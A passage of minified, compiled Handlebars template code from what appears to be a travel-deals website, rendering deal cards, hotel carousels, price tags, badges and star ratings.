list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'        <li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||u).call(i,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a href="'+c(typeof(s=null!=(s=a.rurl||(null!=n?n.rurl:n))?s:u)===o?s.call(i,{name:"rurl",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||u).call(i,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)===o?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)===o?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:u)===o?s.call(i,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)===o?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)===o?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" linkout"},6:function(l,n,a,e,r){return" hidden"},8:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},10:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},12:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.cosd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.dealcarouselfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f=l.escapeExpression,g='        <div class="deal-img slick-images">\r\n            <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(d,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </div>\r\n                </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||p).call(d,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-total="'+f(c(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+f(c(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(22,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(27,r,0,t,s),data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+="                "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+'                <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(39,r,0,t,s),data:r}))?i:"")+"                </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(52,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(59,r,0,t,s),data:r}))?i:"")+'                </h2>\r\n                <h6 class="deal-location">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(64,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:p)===m?u.call(d,{name:"whe",hash:{},data:r}):u)?i:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:p)===m?u.call(d,{name:"whet",hash:{},data:r}):u)?i:"")+"\r\n                    </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showDistance:i,n),{name:"helper.showDistance",hash:{},fn:l.program(66,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </h6>\r\n"+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(68,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(70,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(72,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(93,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(96,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                <div class="clear-both"></div>\r\n            </div>\r\n        </a>\r\n'},8:function(l,n,a,e,r){return"add-price-cookie"},10:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},12:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},18:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},20:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},22:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r}))?i:"")},23:function(l,n,a,e,r){return'                <div class="locked-in-serp"></div>\r\n'},25:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},27:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:""},28:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},29:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(30,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},30:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(31,r,0,t,s),data:r}))?i:"")},31:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},33:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:""},34:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},35:function(l,n,a,e,r){var t;return"                    <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},37:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},39:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:""},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                    "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(47,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},41:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},47:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                    "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(48,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                    ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(50,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},50:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},52:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(53,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},53:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(54,r,0),inverse:l.noop,data:r}))?t:""},54:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(55,r,0),data:r}))?t:""},55:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="badge-l2">\r\n                        <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                        <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                    </div>\r\n"},57:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},59:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" 